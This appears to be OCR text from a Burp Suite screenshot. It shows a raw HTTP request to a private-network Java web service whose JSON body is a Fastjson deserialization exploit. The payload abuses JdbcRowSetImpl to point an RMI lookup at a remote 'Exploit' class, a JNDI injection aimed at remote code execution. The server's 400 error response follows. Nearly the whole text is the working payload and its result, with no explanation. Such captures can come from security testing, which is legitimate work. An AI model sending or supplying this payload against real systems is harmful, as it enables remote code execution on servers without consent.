 Request
Raw Params Headers Hex JSON
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 172.16.49.233:8090
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:81.0) Gecko/201
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 263
11
12 {
13 "a":{
14 "@type":"java.lang.Class",
15 "val":"com.sun.rowset.JdbcRowSetImpl"
16 },
17 "b":{
18 "@type":"com.sun.rowset.JdbcRowSetImpl",
19 "dataSourceName":"rmi:// :9999/Exploit",
20 "autoCommit":true
21 }
22 }
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 400
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 424
5 Date: Thu, 15 Oct 2020 06:13:54 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seein
</p>
<div id='created'>
Thu Oct 15 06:13:54 UTC 2020
</div>
<div>
There was an unexpected error (type=Bad Request, status=400).
</div>
<div>
JSON parse error: set property error, autoCommit; nested exception is
</div>
</body>
</html>